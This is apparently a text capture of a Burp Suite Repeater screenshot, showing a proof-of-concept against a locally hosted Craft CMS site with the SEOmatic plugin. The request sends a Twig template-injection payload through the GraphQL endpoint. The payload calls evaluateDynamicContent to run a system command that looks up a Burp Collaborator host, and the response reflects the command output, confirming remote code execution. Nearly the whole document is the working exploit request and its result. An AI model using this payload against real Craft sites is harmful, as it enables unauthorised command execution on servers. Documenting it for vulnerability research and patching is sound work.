 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8000
Request
Raw Params Headers Hex
1 POST /index.php?p=admin/actions/graphql/api HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/admin/seomatic/plugin
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: CRAFT_CSRF_TOKEN=
65b1642b30dd16579ca51699a3392fc9a24f9802f181a5b0d1998c2f8464c15da%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22
CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A208%3A%22nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH%7C0e8798e23
345a2260452e8f25ae6cd879da745e39be67e71f9c1734da5eb2048nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH
%7C1%7C%242y%2413%24wK%2FYH5krqJrSeROBaQ9jbOjKdpMg2hHqVkwJij8Gb7z6vLkLwzohS%22%3B%7D;
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 262
13
14 query=
query{seomatic(uri:"{%\nset+dum={\n'class':'yii\\\\base\\\\View'\n}\n%}{%\nset+dummy=create(dum
)\n%}{{\ndummy.evaluateDynamicContent('echo+system(\\'host+3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpc
ollaborator.net\\');')\n}}"){metaTitleContainer,metaTagContainer}}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.3
3 Date: Fri, 30 Oct 2020 14:40:37 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: none
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-Powered-By: Craft CMS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Headers: Authorization, Content-Type, X-Craft-Token
12 Access-Control-Allow-Origin: *
13 Last-Modified: Friday, 30-Oct-2020 14:40:37 UTC
14 Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate, max-age=0
15 Content-Length: 779
16
17 {"data":{"seomatic":{"metaTitleContainer":"<title>  craft</title>","metaTagContainer":
"<meta name=\"generator\" content=\"SEOmatic\"><meta name=\"referrer\" content=\"no-referrer-w
hen-downgrade\"><meta name=\"robots\" content=\"none\"><meta content=\"ru_RU\" property=\"og:l
ocale\"><meta content=\"craft\" property=\"og:site_name\"><meta content=\"website\" property=\
"og:type\"><meta content=\"127.0.0.1:8000/3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator.net
has address 52.16.21.24\n3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator.net mail is handled b
y 1 mail.3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator.net.\n3bfekk3h7xxfbjupcfq82qmu0l6cu1.
burpcollaborator.net mail is handled by 1 mail.3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator
.net.\" property=\"og:url\">"}}}
? ← → Search... 0 matches Pretty
? ← → Search... 0 matches Pretty
Done 1,327 bytes | 900 millis